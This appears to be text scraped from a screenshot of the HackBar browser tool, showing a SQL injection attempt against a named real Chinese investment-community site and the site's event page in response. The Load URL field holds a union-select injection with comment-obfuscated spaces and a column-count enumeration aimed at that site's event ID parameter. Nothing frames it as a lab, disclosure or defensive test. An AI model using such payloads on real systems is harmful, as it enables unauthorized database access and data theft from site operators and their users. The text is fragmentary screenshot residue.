 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.utou.cc/Event/Content/id/111%20and%201=2%20/**/union/**/select/**/1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27.28.29,30,31,32,33,34
Split URL
Execute
Enable Post data Enable Referrer
utou.cc 优投
创业投资专业社区
创建账号 | 登录
首 页 项 目 投资人 优投活动 创投资讯
活 动 UTOU Event
《》 []
活动时间：日 - 日
活动
参会费用：免费
活动规模： - 人
utou.cc 优投